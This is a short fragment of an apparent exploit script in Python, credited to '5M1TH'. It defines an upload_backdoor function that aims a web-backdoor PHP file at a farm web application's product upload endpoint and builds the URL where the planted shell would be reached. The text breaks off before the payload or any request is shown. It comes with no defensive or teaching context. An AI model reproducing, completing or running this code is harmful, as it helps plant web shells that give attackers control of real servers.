 # Modified by 5M1TH | Smith Braz
import requests
from colorama import Fore, Style, init
import urllib3
# Desativa warnings de SSL
urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)
# Initialize colorama
init(autoreset=True)
def upload_backdoor(target):
    upload_url = f"{target}/farm/product.php"
    shell_url = f"{target}/farm/assets/img/productimages/web-backdoor.php"